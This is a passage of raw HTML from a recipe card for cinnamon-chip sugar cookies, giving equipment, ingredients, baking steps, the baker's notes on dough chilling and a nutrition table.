class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-134120 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=134120 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">121</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-134120-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=134120><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 18&#215;26&quot; cookie sheet pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl</div></li></ul></div><div
id=recipe-134120-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-134120-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=134120 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-134120-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=134120 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=134120 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=134120 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">COOKIES:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2 3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cream of tartar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>10</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. bag</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon chips</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CINNAMON-SUGAR MIXTURE:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span></li></ul></div></div><div
id=recipe-134120-instructions class="wprm-recipe-instructions-container wprm-recipe-134120-instructions-container wprm-block-text-normal" data-recipe=134120><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">COOKIES:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134120-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cream butter, sugar, eggs, baking soda, cream of tartar and salt with an electric mixer, beating well. </span></div></li><li
id=wprm-recipe-134120-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add flour and cinnamon chips and stir with a wooden spoon until well combined.</div></li><li
id=wprm-recipe-134120-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Chill dough one hour.</div></li><li
id=wprm-recipe-134120-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll into golf ball-size balls then roll the ball in the mixture of cinnamon sugar.</div></li><li
id=wprm-recipe-134120-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place cookie dough 2” apart on greased baking sheets.</div></li><li
id=wprm-recipe-134120-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for 15-20 minutes or until done.</div></li><li
id=wprm-recipe-134120-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Rotate cookie sheets on racks about every 6 minutes.</div></li><li
id=wprm-recipe-134120-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cool completely.</span></div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CINNAMON-SUGAR MIXTURE:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134120-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir ingredients in a small bowl to combine.</div></li><li
id=wprm-recipe-134120-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll cookies in cinnamon sugar mixture before placing on greased cookie sheets.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-134120-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> I chilled the dough 3 hours and the cookies still flattened a bit. If you want a rounder cookie you can add an additional 1/4 cup flour, but these cookies are really tasty even if they are a little flatter in texture.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> I found these cookies did best taking them out of the oven just after raising, but not quite done. Then they would cook the rest of the way on the cookie sheet, but not flatten out too much.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-134120-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">121</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">17</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">42</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">63</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">130</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.004</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">cinnamon, cinnamon chips, cookie, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
